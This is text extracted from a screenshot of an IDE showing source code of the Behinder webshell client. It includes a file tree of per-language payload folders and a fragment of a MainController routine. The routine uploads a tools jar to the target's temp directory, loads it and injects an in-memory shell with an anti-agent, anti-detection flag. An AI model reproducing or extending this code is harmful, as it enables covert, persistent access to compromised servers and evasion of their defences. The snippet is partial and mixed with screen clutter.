 BehinderClientSource src main java net rebeyond behinder ui controller MainController injectMemShell Lambda Add Configuration... Git
Project binCodeEval.class BasicInfo.java CmdViewController.java Utils.java CipherUtils.java MainController.java ShellService.java ReverseViewController.java Plugin.java
fan Cc W .* 0 results
Project
Commit
Pull Requests
java
net.rebeyond.behinder
core
dao
entity
payload
asp
csharp
java
php
resource
ui
controller
CmdViewTab.fxml
DatabaseView.fxml
FileManagerViewTab.fxml
Launcher
Main
Main.fxml
MainWindow.fxml
MemoViewTab.fxml
ParallelViewTab.fxml
PluginViewTab.fxml
RealCmdViewTab.fxml
ReverseViewTab.fxml
servicePanel.css
TunnelViewTab.fxml
ui.css
UpdateViewTab.fxml
UserCodeViewTab.fxml
Structure
450 String osInfo = shellEntity.getString( key: "os");
451 int osType;
452 String libPath;
453 if (osInfo == null || osInfo.equals("")) {
454 osType = (new SecureRandom()).nextInt( bound: 3000);
455 libPath = Utils.getRandomString(osType);
456 JSONObject basicInfoObj = new JSONObject(shellService.getBasicInfo(libPath));
457 osInfo = (new String(Base64.decode(basicInfoObj.getString( key: "osInfo")), charsetName: "UTF-8")).toLowerCase();
458 }
459
460 osType = Utils.getOSType(osInfo);
461 libPath = Utils.getRandomString( length: 6);
462 if (osType == Constants.OS_TYPE_WINDOWS) {
463 libPath = "c:/windows/temp/" + libPath;
464 } else {
465 libPath = "/tmp/" + libPath;
466 }
467
468 shellService.uploadFile(libPath, Utils.getResourceData( filePath: "net/rebeyond/behinder/resource/tools/tools_" + osType + ".jar"), useBlock: true);
469 shellService.loadJar(libPath);
470 shellService.injectMemShell(type, libPath, path, Utils.getKey(shellEntity.getString( key: "password")), isAntiAgent);
471
472 try {
473 String memUrl = Utils.getBaseUrl(shellEntity.getString( key: "url")) + path;
474 shellEntity.put("url", (Object)memUrl);
475 int memType = this.getMemTypeFromType(type);
476 shellEntity.put("memType", memType);
477 this.addShell(shellEntity);
防检测标志位